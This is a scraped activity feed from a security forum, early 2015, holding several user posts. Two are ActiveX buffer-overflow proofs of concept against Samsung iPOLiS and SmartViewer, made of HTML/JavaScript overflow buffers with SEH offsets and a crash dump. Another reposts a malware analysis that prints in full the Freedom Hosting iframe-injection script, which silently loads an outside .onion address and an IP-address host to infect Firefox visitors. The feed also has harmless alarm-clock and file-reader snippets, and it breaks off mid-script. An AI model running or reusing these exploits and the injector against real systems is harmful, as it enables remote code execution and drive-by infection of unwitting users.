	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/90881-samsung-ipolis-1122-ipolis-xnssdkdeviceipinstaller-activex-writeconfigvalue-poc/?do=findComment&amp;comment=570252' data-linkType="link" data-searchable> Samsung iPOLiS 1.12.2 - iPOLiS XnsSdkDeviceIpInstaller ActiveX WriteConfigValue PoC</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;!-- # Exploit Title: (0day)Samsung iPOLiS XnsSdkDeviceIpInstaller ActiveX WriteConfigValue Remote Code Execution PoC (CVE-2015-0555) # Date: 22/02/2015 # Exploit Author: Praveen Darshanam # Vendor Homepage: *https://www.samsung-security.com/Tools/device-manager.aspx # Version: Samsung iPOLiS 1.12.2 # Tested on: Windows 7 Ultimate N SP1 # CVE: 2015-0555 --&gt;  &lt;html&gt; &lt;!-- Vulnerability found and PoC coded by Praveen Darshanam http://blog.disects.com CVE-2015-0555 targetFile = "C:\Program Files\Samsung\iPOLiS Device Manager\XnsSdkDeviceIpInstaller.ocx" prototype  = "Function WriteConfigValue ( ByVal szKey As String ,  ByVal szValue As String ) As Long" memberName = "WriteConfigValue" progid     = "XNSSDKDEVICELib.XnsSdkDevice" Operating System = Windows 7 Ultimate N SP1 Vulnerable Software = Samsung iPOLiS 1.12.2 CERT tried to coordinate but there wasn't any response from Samsung --&gt; &lt;head&gt; Samsung iPOLiS XnsSdkDeviceIpInstaller ActiveX WriteConfigValue Remote Code Execution PoC &lt;/head&gt; &lt;object classid='clsid:D3B78638-78BA-4587-88FE-0537A0825A72' id='target'&gt; &lt;/object&gt; &lt;script&gt; var arg1 = ""; var arg2="praveend";  for (i=0; i&lt;= 15000; i++) {     arg1 += "A"; }  target.WriteConfigValue(arg1 ,arg2);  &lt;/script&gt; &lt;/html&gt;  &lt;!-- #############Stack Trace#################### Exception Code: ACCESS_VIOLATION Disasm: 149434  MOV AL,[ESI+EDX]  Seh Chain: -------------------------------------------------- 1   647C7D7D    mfc100.dll 2   647D0937    mfc100.dll 3   64E242CA    VBSCRIPT.dll 4   77B3E0ED    ntdll.dll   Called From                   Returns To -------------------------------------------------- XNSSDKDEVICE.149434           41414141 41414141                      414141 414141                        3DA4C4 3DA4C4                        mfc100.647790C1 mfc100.647790C1               56746C75   Registers: -------------------------------------------------- EIP 00149434 EAX 00003841 EBX 00609FB0 -&gt; 0015A564 ECX 00003814 EDX 00414141 EDI 0000008F ESI 0000008F EBP 002BE5FC -&gt; Asc: AAAAAAAAAAA ESP 002BE564 -&gt; 0000000C   Block Disassembly: -------------------------------------------------- 149423  XOR EDI,EDI 149425  XOR ESI,ESI 149427  MOV [EBP-8C],ECX 14942D  TEST ECX,ECX 14942F  JLE SHORT 00149496 149431  MOV EDX,[EBP+8] 149434  MOV AL,[ESI+EDX]      &lt;--- CRASH 149437  CMP AL,2F 149439  JNZ SHORT 00149489 14943B  MOV ECX,EBX 14943D  TEST ESI,ESI 14943F  JNZ SHORT 0014944D 149441  PUSH 159F28 149446  CALL 0014F7C0 14944B  JMP SHORT 00149476   ArgDump: -------------------------------------------------- EBP+8   00414141 EBP+12  003DA4C4 -&gt; Asc: defaultV EBP+16  647790C1 -&gt; EBE84589 EBP+20  FFFFFFFE EBP+24  646CBE5C -&gt; CCCCCCC3 EBP+28  0000001C   Stack Dump: -------------------------------------------------- 2BE564 0C 00 00 00 00 E6 2B 00 B0 93 14 00 14 38 00 00  [................] 2BE574 C4 A4 3D 00 41 41 41 41 41 41 41 41 41 41 41 41  [................] 2BE584 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  [................] 2BE594 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  [................] 2BE5A4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41  [................]  --&gt; Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-02-23T20:59:36Z' title='02/23/15 08:59  PM' data-short='10 yr'>February 23, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/activex/" class='ipsTag' title="Find other content tagged with 'activex'" rel="tag" data-tag-label="activex"><span>activex</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/ipolis/" class='ipsTag' title="Find other content tagged with 'ipolis'" rel="tag" data-tag-label="ipolis"><span>ipolis</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_547935656'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_547935656_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/activex/" class='ipsTag' title="Find other content tagged with 'activex'" rel="tag" data-tag-label="activex"><span>activex</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/ipolis/" class='ipsTag' title="Find other content tagged with 'ipolis'" rel="tag" data-tag-label="ipolis"><span>ipolis</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/poc/" class='ipsTag' title="Find other content tagged with 'poc'" rel="tag" data-tag-label="poc"><span>poc</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/samsung/" class='ipsTag' title="Find other content tagged with 'samsung'" rel="tag" data-tag-label="samsung"><span>samsung</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1424025756'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/19414-sharkyz/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/19414-sharkyz/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to sharkyz's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-19414.gif' alt='sharkyz' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/90433-js-alarma/?do=findComment&amp;comment=568154' data-linkType="link" data-searchable> [JS] Alarma</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/19414-sharkyz/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/19414-sharkyz/?do=hovercard' title="Go to sharkyz's profile" class="ipsType_break">sharkyz</a> posted a topic in  <a href='https://rstforums.com/forum/forum/22-programare/'>Programare</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			Un mic script in js pentru a te avertiza dupa o anumita perioada de timp predefinita de utilizator. // Alarm Clock Mai jos aveti codul sursa care il puteti copia in consola din chrome. // (Ctrl-Shift-C)   (function() {     (function() {         var tim_def = prompt("Timp pana la declansarea alarmei?");         if (tim_def.length === 1) {             var tim = tim_def;         } else if (tim_def.length &gt; 1) {             var tim = tim_def.slice(0,-1);         } else {             alert ('Raspunsul nu este valid incearca din nou!')         }         var lctim = tim_def.slice(-1);         var audio = new Audio('http://soundjax.com/reddo/97744%5EALARM.mp3');           var alerta = function(smo) {             var mes = prompt("Ce ai vrea sa spun alerta ta?", "Alert!");             if (tim_def !== null) {                 setTimeout(function() {                     audio.play();                     alert(mes ? mes : 'Alarma!');                 }, 1000 * smo * parseFloat(tim));             }         };         switch (lctim) {             case 's':                 //secunde                 alerta(1);                 break;             case 'm':                 //minute                 alerta(60);                 break;             case 'o':                 //ore                 alerta(3600);                 break;             default:                 alerta(60);                 break;         }     })(); })();   In plus puteti face un bookmark cu codul de mai jos:   javascript:!function(){!function(){var a=prompt("Timp pana la declansarea alarmei?");if(1===a.length)var e=a;else if(a.length&gt;1)var e=a.slice(0,-1);else alert("Raspunsul nu este valid incearca din nou!");var l=a.slice(-1),n=new Audio("http://soundjax.com/reddo/97744%5EALARM.mp3"),r=function(l){var r=prompt("Ce ai vrea sa spun alerta ta?","Alert!");null!==a&amp;&amp;setTimeout(function(){n.play(),alert(r?r:"Alarma!")},1e3*l*parseFloat(e))};switch(l){case"s":r(1);break;case"m":r(60);break;case"o":r(3600);break;default:r(60)}}()}();
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-02-15T18:42:36Z' title='02/15/15 06:42  PM' data-short='10 yr'>February 15, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/alarm%20in%20js/" class='ipsTag' title="Find other content tagged with 'alarm in js'" rel="tag" data-tag-label="alarm in js"><span>alarm in js</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/break;/" class='ipsTag' title="Find other content tagged with 'break;'" rel="tag" data-tag-label="break;"><span>break;</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_1095315854'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_1095315854_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/alarm%20in%20js/" class='ipsTag' title="Find other content tagged with 'alarm in js'" rel="tag" data-tag-label="alarm in js"><span>alarm in js</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/break;/" class='ipsTag' title="Find other content tagged with 'break;'" rel="tag" data-tag-label="break;"><span>break;</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/javascript/" class='ipsTag' title="Find other content tagged with 'javascript'" rel="tag" data-tag-label="javascript"><span>javascript</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/js%20alarm/" class='ipsTag' title="Find other content tagged with 'js alarm'" rel="tag" data-tag-label="js alarm"><span>js alarm</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1421702523'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/55892-aerosol/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Aerosol's profile">
		<img src='https://rstforums.com/forum/uploads/profile/photo-thumb-55892.gif' alt='Aerosol' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/89157-samsung-smartviewer-backuptoavi-30-remote-code-execution/?do=findComment&amp;comment=561141' data-linkType="link" data-searchable> Samsung SmartViewer BackupToAvi 3.0 - Remote Code Execution</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/55892-aerosol/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/55892-aerosol/?do=hovercard' title="Go to Aerosol's profile" class="ipsType_break">Aerosol</a> posted a topic in  <a href='https://rstforums.com/forum/forum/11-exploituri/'>Exploituri</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			&lt;html&gt; &lt;!-- Samsung SmartViewer BackupToAvi Remote Code Execution PoC  PoC developed by Praveen Darshanam   For more details refer http://darshanams.blogspot.com http://blog.disects.com/2015/01/samsung-smartviewer-backuptoavi-remote.html Original Vulnerability Discovered by rgod Vulnerable: Samsung SmartViewer 3.0 Tested on Windows 7 Ultimate N SP1 http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9265 --&gt;  &lt;object classid='clsid:208650B1-3CA1-4406-926D-45F2DBB9C299' id='target' &gt;&lt;/object&gt; &lt;script &gt;  var payload_length = 15000;  var arg1=1;  var arg2=1;  var arg3=1;  //blank strings  var junk = "";  var buf1 = "";  var buf2 = "";   //offset to SE is 156, initial analysis using metasploit cyclic pattern  for (i=0; i&lt;156; i++)  {   buf1 += "A";  }  var nseh = "DD";  var seh = "\x87\x10";  //from Vulnerable DLL  junk = buf1 + nseh + seh;   //remaining buffer  for (j=0; j&lt;(payload_length-junk.length); j++)  {   buf2 += "B";  }  //final malicious buffer  var fbuff = junk + buf2;  target.BackupToAvi(arg1 ,arg2 ,arg3 ,fbuff);  &lt;/script&gt; &lt;/html&gt; Source
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-01-19T21:22:03Z' title='01/19/15 09:22  PM' data-short='11 yr'>January 19, 2015</time>
						
					</li>
					
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags///offset/" class='ipsTag' title="Find other content tagged with '//offset'" rel="tag" data-tag-label="//offset"><span>//offset</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/analysis/" class='ipsTag' title="Find other content tagged with 'analysis'" rel="tag" data-tag-label="analysis"><span>analysis</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_293418169'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_293418169_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags///offset/" class='ipsTag' title="Find other content tagged with '//offset'" rel="tag" data-tag-label="//offset"><span>//offset</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/analysis/" class='ipsTag' title="Find other content tagged with 'analysis'" rel="tag" data-tag-label="analysis"><span>analysis</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/buf2/" class='ipsTag' title="Find other content tagged with 'buf2'" rel="tag" data-tag-label="buf2"><span>buf2</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/initial/" class='ipsTag' title="Find other content tagged with 'initial'" rel="tag" data-tag-label="initial"><span>initial</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1421656884'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/160638-worm64/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/160638-worm64/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Worm64's profile">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%237cc462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EW%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Worm64' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/89111-read-local-files-using-pure-javascript/?do=findComment&amp;comment=560974' data-linkType="link" data-searchable> Read local files using pure javascript</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/160638-worm64/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/160638-worm64/?do=hovercard' title="Go to Worm64's profile" class="ipsType_break">Worm64</a> posted a topic in  <a href='https://rstforums.com/forum/forum/21-programe-utile/'>Programe utile</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			Scris de dimineata la cafea:   &lt;script&gt; function citeste(file) { fisier=new FileReader() fisier.onload = function(e) {   var text = fisier.result;   document.getElementById('display').innerHTML=text; } fisier.readAsText(file,'UTF-8') } &lt;/script&gt;  &lt;input type="file" id="fileInput"&gt; &lt;input type='button' value='Citeste' onclick='citeste(fileInput.files[0])'&gt;&lt;/br&gt; &lt;textarea id='display' style='height:80%; width: 30%;'&gt; &lt;/textarea&gt;
		</div>
	</div>


					
				</div>
				<ul class='ipsList_inline ipsStreamItem_meta ipsGap:1'>
					<li class='ipsType_light ipsType_medium'>
						
						<i class='fa fa-clock-o'></i> <time datetime='2015-01-19T08:41:24Z' title='01/19/15 08:41  AM' data-short='11 yr'>January 19, 2015</time>
						
					</li>
					
					
						
							<li>


	<div class='ipsReactOverview ipsReactOverview_small ipsType_light'>
		<ul>
			<li class='ipsReactOverview_repCount'>
				2
			</li>
			
				
				<li>
					
						<span data-ipsTooltip title="Upvote">
					
							<img src='https://rstforums.com/forum/uploads/reactions/react_up.png' alt="Upvote">
					
						</span>
					
				</li>
			
		</ul>
	</div>
</li>
						
					
					
						<li>


	
		<ul class='ipsTags ipsTags_inline ipsList_inline  ipsGap:1 ipsGap_row:0'>
			
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/filereader/" class='ipsTag' title="Find other content tagged with 'filereader'" rel="tag" data-tag-label="filereader"><span>filereader</span></a>
	
</li>
					
				
					
						

<li >
	
	<a href="https://rstforums.com/forum/tags/fisier.onload/" class='ipsTag' title="Find other content tagged with 'fisier.onload'" rel="tag" data-tag-label="fisier.onload"><span>fisier.onload</span></a>
	
</li>
					
				
					
				
					
				
					
				
			
			
				<li class='ipsType_small'>
					<span class='ipsType_light ipsCursor_pointer' data-ipsMenu id='elTags_1252759337'>(and 3 more) <i class='fa fa-caret-down ipsJS_show'></i></span>
					<div class='ipsHide ipsMenu ipsMenu_normal ipsPad_half cTagPopup' id='elTags_1252759337_menu'>
						<p class='ipsType_medium ipsType_reset ipsType_light'>Tagged with:</p>
						<ul class='ipsTags ipsList_inline ipsGap:1'>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/filereader/" class='ipsTag' title="Find other content tagged with 'filereader'" rel="tag" data-tag-label="filereader"><span>filereader</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/fisier.onload/" class='ipsTag' title="Find other content tagged with 'fisier.onload'" rel="tag" data-tag-label="fisier.onload"><span>fisier.onload</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/fisier=new/" class='ipsTag' title="Find other content tagged with 'fisier=new'" rel="tag" data-tag-label="fisier=new"><span>fisier=new</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/functione/" class='ipsTag' title="Find other content tagged with 'functione'" rel="tag" data-tag-label="functione"><span>functione</span></a>
	
</li>
							
								

<li >
	
	<a href="https://rstforums.com/forum/tags/var/" class='ipsTag' title="Find other content tagged with 'var'" rel="tag" data-tag-label="var"><span>var</span></a>
	
</li>
							
						</ul>
					</div>
				</li>
			
		</ul>
	
</li>
					
				</ul>
			
		
	</div>
</li>
			
		
			
				

<li class='ipsStreamItem ipsStreamItem_contentBlock ipsStreamItem_expanded ipsAreaBackground_reset ipsPad  ' data-role='activityItem' data-timestamp='1421557559'>
	<div class='ipsStreamItem_container ipsClearfix'>
		
			
			<div class='ipsStreamItem_header ipsPhotoPanel ipsPhotoPanel_mini'>
				
					<span class='ipsStreamItem_contentType' data-ipsTooltip title='Topic'><i class='fa fa-comments'></i></span>
				
				

	<a href="https://rstforums.com/forum/profile/25350-fi8svrs/" rel="nofollow" data-ipsHover data-ipsHover-target="https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Go to Fi8sVrs's profile">
		<img src='https://rstforums.com/forum/uploads/monthly_2017_12/imgonline-com-ua-CompressToSize-ZE1mMJEnGAuFFAV.thumb.jpg.544c4270312b904f0437f4c6ea01f4e9.jpg' alt='Fi8sVrs' loading="lazy">
	</a>

				<div class=''>
					
					<h2 class='ipsType_reset ipsStreamItem_title ipsContained_container '>
						
						
						<span class='ipsType_break ipsContained'>
							<a href='https://rstforums.com/forum/topic/89053-freedom-hosting-fbi-iframe-redirector-malware-script/?do=findComment&amp;comment=560702' data-linkType="link" data-searchable> Freedom Hosting FBI IFRAME Redirector Malware Script</a>
						</span>
						
					</h2>
					
						<p class='ipsType_reset ipsStreamItem_status ipsType_blendLinks'>
							
<a href='https://rstforums.com/forum/profile/25350-fi8svrs/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://rstforums.com/forum/profile/25350-fi8svrs/?do=hovercard' title="Go to Fi8sVrs's profile" class="ipsType_break">Fi8sVrs</a> posted a topic in  <a href='https://rstforums.com/forum/forum/15-programe-hacking/'>Programe hacking</a>
						</p>
					
					
						
					
				</div>
			</div>
			
				<div class='ipsStreamItem_snippet ipsType_break'>
					
					 	

	<div class='ipsType_richText ipsContained ipsType_medium'>
		<div data-searchable data-findTerm>
			# MalwareMustDie! # This is the malicious Javascript set codes injected to the Freedom Hosting site # It contents the IFRAMER Malware method to redirect the victim to infector site, in url: # http://nl7qbezu7pqsuone.onion?requestID=203f1a01-6bc7-4c8b-b0be-2726a7a3cbd0 # # Original copy at: www.twitlonger.com/show/n_1rlo0uu # See the Iframer part and tell me if this is NOT adapting malware techniques, and NOT blindly infect every visitor to that site!! # Anyone who accessed an FH site with Firefox &amp; JavaScript enabled must be affected to this IFRAMER. # Case: FBI infects malware in public anonymous network http://blog.malwaremustdie.org/2014/08/what-is-bad-stays-bad-legalized-any.html # Ref: http://www.reddit.com/r/onions/comments/1jmrta/founder_of_the_freedom_hosting_arrested_held/ # Ref: https://www.mozilla.org/security/announce/2013/mfsa2013-53.html # Ref: http://www.twitlonger.com/show/n_1rlo0uu # Ref: http://pastebin.com/bu2Ya0n6 # Ref: http://pastebin.com/pmGEj9bV  # MalwareMustDie!# This is the malicious Javascript set codes injected to the Freedom Hosting site # It contents the IFRAMER Malware method to redirect the victim to infector site, in url: # http://nl7qbezu7pqsuone.onion?requestID=203f1a01-6bc7-4c8b-b0be-2726a7a3cbd0 # # Original copy at: www.twitlonger.com/show/n_1rlo0uu # See the Iframer part and tell me if this is NOT adapting malware techniques, and NOT blindly infect every visitor to that site!! # Anyone who accessed an FH site with Firefox &amp; JavaScript enabled must be affected to this IFRAMER. # Case: FBI infects malware in public anonymous network http://blog.malwaremustdie.org/2014/08/what-is-bad-stays-bad-legalized-any.html # Ref: http://www.reddit.com/r/onions/comments/1jmrta/founder_of_the_freedom_hosting_arrested_held/ # Ref: https://www.mozilla.org/security/announce/2013/mfsa2013-53.html # Ref: http://www.twitlonger.com/show/n_1rlo0uu # Ref: http://pastebin.com/bu2Ya0n6 # Ref: http://pastebin.com/pmGEj9bV // Case 1     function createCookie(name,value,minutes) {             if (minutes) {                     var date = new Date();                     date.setTime(date.getTime()+(minutes*60*1000));                     var expires = "; expires="+date.toGMTString();             }             else var expires = "";             document.cookie = name+"="+value+expires+"; path=/";     }     function readCookie(name) {         var nameEQ = name + "=";         var ca = document.cookie.split(';');         for(var i=0;i &lt; ca.length;i++) {             var c = ca;             while (c.charAt(0)==' ') c = c.substring(1,c.length);             if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);         }         return null;     }     function isFF() {         return (document.getBoxObjectFor != null || window.mozInnerScreenX != null || /Firefox/i.test(navigator.userAgent));     }     function updatify() {         var iframe = document.createElement('iframe');         iframe.style.display = "inline";         iframe.frameBorder = "0";         iframe.scrolling = "no";         iframe.src = "http://nl7qbezu7pqsuone.onion?requestID=203f1a01-6bc7-4c8b-b0be-2726a7a3cbd0";         iframe.height = "5";         iframe.width = "*";         document.body.appendChild(iframe);     }     function format_quick() {         if ( ! readCookie("n_serv") ) {             createCookie("n_serv", "203f1a01-6bc7-4c8b-b0be-2726a7a3cbd0", 30);             updatify();         }     }     function isReady()     {         if ( document.readyState === "interactive" || document.readyState === "complete" ) {             if ( isFF() ) {                 format_quick();             }         }         else         {             setTimeout(isReady, 250);         }     }     setTimeout(isReady, 250); // Case 2 function createCookie(name, value, minutes) {     if (minutes) {         var date = new Date();         date.setTime(date.getTime() + (minutes * 60 * 1000));         var expires = "; expires=" + date.toGMTString();     } else var expires = "";     document.cookie = name + "=" + value + expires + "; path=/"; } function readCookie(name) {     var nameEQ = name + "=";     var ca = document.cookie.split(';');     for (var i = 0; i &lt; ca.length; i++) {         var c = ca;         while (c.charAt(0) == ' ') c = c.substring(1, c.length);         if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);     }     return null; } function isFF() {     return (document.getBoxObjectFor != null || window.mozInnerScreenX != null || /Firefox/i.test(navigator.userAgent)); } function updatify() {     var iframe = document.createElement('iframe');     iframe.style.display = "inline";     iframe.frameBorder = "0";     iframe.scrolling = "no";     iframe.src = "http://65.222.202.53/?requestID=eb5f2c80-fc81-11e2-b778-0800200c9a66"; &lt;== (1) 1ST CALLBACK SELF EXPLANATORY     iframe.height = "5";     iframe.width = "*";     document.body.appendChild(iframe); } function freedomhost() {     if (!readCookie("n_serv")) {         createCookie("n_serv", "eb5f2c80-fc81-11e2-b778-0800200c9a66", 30);         updatify();     } } function isReady() {     if (document.readyState === "interactive" || document.readyState === "complete") {         if (isFF()) {             //window.alert(window.location + 